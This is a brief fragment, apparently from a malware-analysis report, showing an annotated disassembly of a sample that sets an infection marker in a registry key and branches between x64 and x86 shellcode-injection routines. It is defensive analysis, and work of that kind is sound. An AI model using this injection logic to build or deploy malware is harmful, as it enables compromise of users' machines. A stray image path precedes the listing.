 56 push esi ; lpData
68 D8 79 40 00 push offset aCurrentpath_1 ; "CurrentPath"
E8 07 EF FF FF call _CreateInfectionMarkerInSoftwareRegKey
6A FF push 0FFFFFFFFh
E8 39 D6 FF FF call _GetWoW64Info
85 C0 test eax, eax
74 07 jz short @@isX86
E8 0A 0F 00 00 call _x64ShellCodeInjection
EB 05 jmp short loc_405471
@@isX86:
E8 24 09 00 00 call _x86ShellCodeInjection
loc_405471:
88 45 FF mov [ebp+bInjectionSuccess], al
3A C3 cmp al, bl
75 22 jnz short loc_40549A